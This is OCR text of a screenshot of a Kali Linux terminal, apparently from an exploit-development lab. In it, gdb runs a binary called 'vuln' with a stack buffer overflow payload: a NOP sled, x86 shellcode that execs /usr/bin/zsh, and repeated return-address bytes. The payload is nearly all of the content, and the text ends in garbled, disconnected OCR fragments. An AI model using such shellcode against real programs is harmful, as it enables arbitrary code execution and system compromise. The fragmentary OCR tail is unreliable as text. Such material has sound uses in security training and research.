 Applications Places Terminal Fri 07:25 1
mike@kali: ~/exploits
File Edit View Search Terminal Help
mike@kali:~/exploits$ ./envexec -d vuln
GNU gdb (Debian 7.7.1+dfsg-5) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i586-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/mike/exploits/vuln...done.
(gdb) run $(python -c '"\x90" * 508 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x2f\
x7a\x73\x68\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe6\x50\x56\xb0\x0b\x89\
xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x51\x51\x51\x51" * 10)
File
mike
mike
\x31
\x75
\xdb